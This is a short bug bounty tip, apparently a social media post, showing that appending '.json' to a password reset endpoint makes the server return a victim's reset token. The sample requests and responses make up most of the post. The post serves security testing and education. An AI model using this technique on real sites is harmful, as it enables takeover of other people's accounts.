 Sensitive data leakage using .json - #BugBountyTips
- Request:
GET /ResetPassword HTTP/1.1
{"email":"victim@example.com"}
- Response:
HTTP/1.1 200 OK
- Request
GET /ResetPassword.json HTTP/1.1
{"email":"victim@example.com"}
- Response:
HTTP/1.1 200 OK
{"success":"true","token":"596a96-cc7bf-9108c-d896f-33c44a-edc8a"}
@SalahHasoneh1